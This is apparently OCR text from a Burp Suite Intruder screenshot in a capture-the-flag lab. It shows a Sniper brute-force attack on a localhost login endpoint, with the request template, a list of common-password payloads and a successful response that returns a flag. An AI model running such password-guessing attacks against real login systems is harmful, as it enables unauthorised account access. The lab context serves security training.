 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can
Target: http://localhost:9000
1 POST /v1/verify.php HTTP/1.1
2 Host: localhost:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9000/
8 Content-Type: application/json
9 Content-Length: 35
10 Origin: http://localhost:9000
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {"email":"admin","password":"§admin§"}
3. Intruder attack of http://localhost:9000
Attack Save
3. Intruder attack of http://localhost:9000
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1337 ramirez 200 1 299
0 401 1083 263
1 123456 401 1086 263
2 12345 401 1524 263
3 123456789 401 1090 263
4 password 401 1091 263
5 iloveyou 401 1090 263
6 princess 401 1527 263
7 1234567 401 1511 263
8 rockyou 401 1078 263
9 12345678 401 1090 263
10 abc123 401 2 262
11 nicole 401 2 262
12 daniel 401 2 262
13 babygirl 401 2 262
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jun 2024 09:24:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 78
6 Keep-Alive: timeout=5, max=20
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"message":"Success! Here is your flag TCM{bb0071bbbe798d0791e1812aafa8e384}"
}